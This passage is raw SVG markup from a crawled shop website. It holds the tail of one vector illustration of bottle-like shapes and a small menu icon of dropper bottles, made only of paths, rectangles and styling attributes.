      <path id="Rectangle_1714" data-name="Rectangle 1714" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(836.728 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2237" data-name="Group 2237" transform="translate(837.57 481.516)">
        <rect id="Rectangle_1715" data-name="Rectangle 1715" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1716" data-name="Rectangle 1716" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1717" data-name="Rectangle 1717" width="7.145" height="1.683" transform="translate(836.136 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1718" data-name="Rectangle 1718" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(845.185 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2238" data-name="Group 2238" transform="translate(846.028 481.516)">
        <rect id="Rectangle_1719" data-name="Rectangle 1719" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1720" data-name="Rectangle 1720" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1721" data-name="Rectangle 1721" width="7.145" height="1.683" transform="translate(844.594 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <rect id="Rectangle_1722" data-name="Rectangle 1722" width="51.718" height="81.27" transform="translate(805.057 498.344)" fill="#f3f3f3" stroke="#252520" stroke-miterlimit="10" stroke-width="0.898"/>
      <g id="Group_2242" data-name="Group 2242" transform="translate(804.545 511.21)">
        <g id="Group_2239" data-name="Group 2239">
          <path id="Path_1215" data-name="Path 1215" d="M806.576,512.869h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2240" data-name="Group 2240" transform="translate(4.358)">
          <path id="Path_1216" data-name="Path 1216" d="M852.517,512.869h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2241" data-name="Group 2241" transform="translate(50.227)">
          <path id="Path_1217" data-name="Path 1217" d="M857.637,512.869h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -511.794)" fill="#1a1818"/>
        </g>
      </g>
      <g id="Group_2246" data-name="Group 2246" transform="translate(804.545 514.358)">
        <g id="Group_2243" data-name="Group 2243">
          <path id="Path_1218" data-name="Path 1218" d="M806.576,516.069h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2244" data-name="Group 2244" transform="translate(4.358)">
          <path id="Path_1219" data-name="Path 1219" d="M852.517,516.069h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2245" data-name="Group 2245" transform="translate(50.227)">
          <path id="Path_1220" data-name="Path 1220" d="M857.637,516.069h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -514.994)" fill="#1a1818"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="124.282" viewBox="0 0 38 124.282"><defs><clipPath id="a"><rect width="38" height="124.282" transform="translate(-7247.824 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="38.176" height="100.272" fill="none"/></clipPath></defs><g transform="translate(7247.824 -4579.718)" clip-path="url(#a)"><g transform="translate(-7248 4603.728)"><g transform="translate(0 0)"><g clip-path="url(#b)"><path d="M853.258,705.654V746.8a4.37,4.37,0,0,1-1.117,2.984,4.376,4.376,0,0,0-1.113,2.981v.194h-3.284v-.194a4.375,4.375,0,0,0-1.113-2.981,4.37,4.37,0,0,1-1.117-2.984V705.654m9.574-23.228V674.7a5.7,5.7,0,1,0-11.406,0v7.726m12.788,7.493v-6.941m0,0c0-.208-.508-.4-1.368-.55m-11.417,0c-.872.155-1.385.345-1.385.553m0,.5c0,.513,3.172.931,7.084.931m-7.084-1.427v7.263m18.7,12.7v-11.38m-23.24,0v11.907c0,.844,5.2,1.528,11.619,1.528s11.621-.684,11.621-1.528m0-11.907c0-.5-1.8-.94-4.585-1.217m-14.487.045c-2.547.278-4.167.7-4.167,1.172m0,.81c0,.844,5.2,1.528,11.619,1.528s11.621-.685,11.621-1.528m2.552,23.2a51.389,51.389,0,0,1-14.173,1.674m-4.179-.118c-1.868-.106-3.62-.283-5.208-.519M836.16,758.1a38.352,38.352,0,0,1,4.922-.915c1.066-.135,2.2-.244,3.379-.325,1.565-.107,3.217-.163,4.924-.163a57.065,57.065,0,0,1,12.605,1.245m-2.711-53.669a10.646,10.646,0,0,1,7.933,10.295v47.923c0,2.353-7.981,4.26-17.827,4.26s-17.824-1.907-17.824-4.26V714.564a10.647,10.647,0,0,1,7.417-10.146" transform="translate(-830.298 -667.736)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.9"/></g></g></g></g></svg>